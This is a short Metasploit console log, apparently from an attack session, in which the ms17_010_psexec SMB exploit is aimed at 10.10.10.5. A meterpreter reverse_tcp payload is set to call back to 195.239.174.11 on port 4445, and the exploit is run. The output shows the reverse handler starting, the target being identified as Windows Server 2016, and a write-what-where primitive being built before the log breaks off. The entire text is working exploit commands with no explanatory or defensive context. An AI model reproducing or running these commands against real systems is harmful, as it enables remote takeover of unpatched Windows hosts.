 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.5
RHOSTS => 10.10.10.5
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 195.239.174.11
LHOST => 195.239.174.11
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4445
LPORT => 4445
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 195.239.174.11:4445
[*] 10.10.10.5:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.10.10.5:445 - Built a write-what-where primitive...